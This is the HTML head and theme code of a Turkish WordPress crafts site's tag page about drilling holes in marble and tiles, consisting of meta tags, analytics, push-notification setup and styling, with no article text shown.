

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/konu/mermere-delik-acma/
body_size: 17320
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>mermere delik açma -</title><link rel="canonical" href="https://orgumodelleri.web.tr/konu/mermere-delik-acma/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="mermere delik açma -" /><meta property="og:url" content="https://orgumodelleri.web.tr/konu/mermere-delik-acma/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/","url":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/","name":"mermere delik açma -","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr.jpg","breadcrumb":{"@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr.jpg","width":640,"height":480,"caption":"Fayans Nasıl Delinir? - Pratik Bilgiler - fayans delme fayansa delik açma mermer delme mermere delik açma"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/konu/mermere-delik-acma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"mermere delik açma"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; mermere delik açma etiket akışı" href="https://orgumodelleri.web.tr/konu/mermere-delik-acma/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/tags/5723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

